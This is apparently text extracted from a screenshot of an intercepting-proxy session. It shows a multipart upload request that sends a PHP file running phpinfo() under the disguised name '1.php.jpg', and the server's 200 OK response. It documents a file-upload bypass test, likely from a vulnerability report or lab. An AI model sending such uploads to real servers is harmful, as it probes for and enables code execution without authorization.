 16 -----------------------------139649390739867334813226318500
17 Content-Disposition: form-data; name="file"; filename="1.php"
18 Content-Type: application/octet-stream
19
20 <?php phpinfo();?>
21 -----------------------------139649390739867334813226318500
22 Content-Disposition: form-data; name="name"
23
24 1.php.jpg
25 -----------------------------139649390739867334813226318500--
26
Search
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Tue, 13 Aug 2024 12:52:05 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9